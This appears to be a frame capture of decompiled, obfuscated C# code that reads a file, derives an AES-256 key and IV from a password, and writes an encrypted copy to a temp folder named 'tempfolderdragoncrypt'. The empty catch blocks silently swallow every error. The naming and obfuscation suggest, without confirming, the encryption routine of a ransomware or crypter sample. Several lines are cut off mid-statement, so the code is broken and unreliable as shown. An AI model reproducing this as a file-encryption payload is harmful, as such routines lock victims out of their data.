 {
string text = Path.GetTempPath() + "\\tempfolderdragoncrypt";
FileStream a_ = new FileStream(A_0, FileMode.Open, FileAccess.Read);
FileStream stream = new FileStream(text, FileMode.OpenOrCreate, FileAccess.Write
RijndaelManaged rijndaelManaged = new RijndaelManaged
{
KeySize = 256,
BlockSize = 128
};
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(a.b, Encoding.ASC
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8)
try
{
using (CryptoStream cryptoStream = new CryptoStream(stream, rijndaelManaged
{
a.a(a_, cryptoStream);
}
}
catch (CryptographicException)
{
}
catch (Exception)
{
}